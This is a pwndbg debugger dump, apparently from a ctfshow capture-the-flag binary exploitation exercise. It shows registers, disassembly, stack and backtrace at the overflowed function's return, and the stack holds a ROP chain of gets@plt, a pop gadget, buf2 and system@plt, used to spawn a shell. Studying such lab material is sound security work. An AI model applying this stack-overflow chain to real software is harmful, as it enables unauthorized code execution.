 tmux
0000053d
[*] Switching to interactive mode
$
ECX 0xf7e2b9c0 (_IO_stdfile_0_lock) ◂— 0x0
EDX 0x1
EDI 0xf7ff5b80 (_rtld_global_ro) ◂— 0x0
ESI 0xffe7cbb4 —▸ 0xffe7e2ee ◂— './pwn'
*EBP 0x62616163 ('caab')
*ESP 0xffe7cadc —▸ 0x8048420 (gets@plt) ◂— jmp dword ptr [0x804b00c]
*EIP 0x80487ae (ctfshow+39) ◂— ret
[ DISASM / i386 / set emulate on ]
0x80487a6 <ctfshow+31> add esp, 0x10
0x80487a9 <ctfshow+34> nop
0x80487aa <ctfshow+35> mov ebx, dword ptr [ebp - 4]
0x80487ad <ctfshow+38> leave
► 0x80487ae <ctfshow+39> ret <0x8048420; gets@plt>
↓
0x8048420 <gets@plt> jmp dword ptr [0x804b00c] <gets>
↓
0xf7c728b0 <gets> endbr32
0xf7c728b4 <gets+4> push ebp
0xf7c728b5 <gets+5> mov ebp, esp
0xf7c728b7 <gets+7> push edi
0xf7c728b8 <gets+8> call __x86.get_pc_thunk.di <__x86.get_pc_thunk.di>
[ STACK ]
00:0000│ esp 0xffe7cadc —▸ 0x8048420 (gets@plt) ◂— jmp dword ptr [0x804b00c]
01:0004│ 0xffe7cae0 —▸ 0x8048409 (_init+33) ◂— pop ebx
02:0008│ 0xffe7cae4 —▸ 0x804b060 (buf2) ◂— 0x0
03:000c│ 0xffe7cae8 —▸ 0x8048450 (system@plt) ◂— jmp dword ptr [0x804b018]
04:0010│ 0xffe7caec ◂— 0x61616161 ('aaaa')
05:0014│ 0xffe7caf0 —▸ 0x804b060 (buf2) ◂— 0x0
06:0018│ 0xffe7caf4 ◂— 0x0
07:001c│ 0xffe7caf8 —▸ 0xf7ff6000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x36f2c
[ BACKTRACE ]
► 0 0x80487ae ctfshow+39
1 0x8048420 gets@plt
2 0x8048450 system@plt
3 0x61616161
4 0x804b060 buf2
pwndbg>